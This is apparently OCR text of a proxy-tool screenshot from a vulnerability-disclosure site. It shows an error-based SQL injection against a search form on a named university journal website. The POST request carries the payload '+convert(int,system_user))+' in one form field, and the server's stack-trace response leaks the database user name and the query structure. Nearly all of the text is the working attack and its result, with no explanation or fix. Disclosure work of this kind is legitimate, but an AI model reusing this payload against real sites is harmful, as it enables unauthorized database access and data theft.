 Raw Params Headers Hex
POST /EN/article/searchArticleResult.do?pager=1 HTTP/1.1
Content-Length: 248
Content-Type: application/x-www-form-urlencoded
Cookie: JSESSIONID=E0DBF01694F3A3112638AC47785B4278
Host: aps.ecnu.edu.cn
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0
Safari/537.21
Accept: */*
pager=0&rad_px=zuozhexm%2ckanchurq%20desc&txt_biaoti=1&txt_doi
=1&txt_fenlei='%2bconvert(int,system_user))%2b'&txt_fenleihao=
1&txt_guanjianci=1&txt_nian=1&txt_pagesize=10&txt_qi=1&txt_qis
hiye=1&txt_zhaiyao=1&txt_zhuanti=1&txt_zuozhe=1&txt_zuozhedw=1
? < + > Type a search term 0 matches
Raw Headers Hex HTML Render
report</p><p><b>message</b>
<u></u></p><p><b>description</b> <u>The server
encountered an internal error () that prevented it
from fulfilling this
request.</u></p><p><b>exception</b>
<pre>javax.servlet.ServletException: Hibernate
operation: could not execute query; SQL [select
count(article0_.ID) as col_0_0_ from J_WenZhang
article0_ where article0_.ZaZhiID=1 and
article0_.Nian=1 and article0_.Qi='1' and
article0_.QiShiYe=1 and (article0_.DOI like '%1%')
and article0_.ZhuanTi_EN='1' and
article0_.LanMu_EN=''+convert(int, system_user)];
在将 nvarchar 值 'ma' 转换成数据类型 int 时失败。;
nested exception is java.sql.SQLException: 在将
nvarchar 值 'ma' 转换成数据类型 int 时失败。
org.apache.struts.action.RequestProcessor.processExcep
tion(RequestProcessor.java:535)
org.apache.struts.action.RequestProcessor.processActio
nPerform(RequestProcessor.java:433)
org.apache.struts.action.RequestProcessor.process(Requ
estProcessor.java:236)
org.apache.struts.action.ActionServlet.process(ActionS
ervlet.java:1196)
org.apache.struts.action.ActionServlet.doPost(ActionSe
rvlet.java:432)
javax.servlet.http.HttpServlet.service(HttpServlet.jav
a:710)
javax.servlet.http.HttpServlet.service(HttpServlet.jav
a:803)
? < + > Type a search term 0 matches
www.wooyun.org
Done
7,722 bytes | 30,718 millis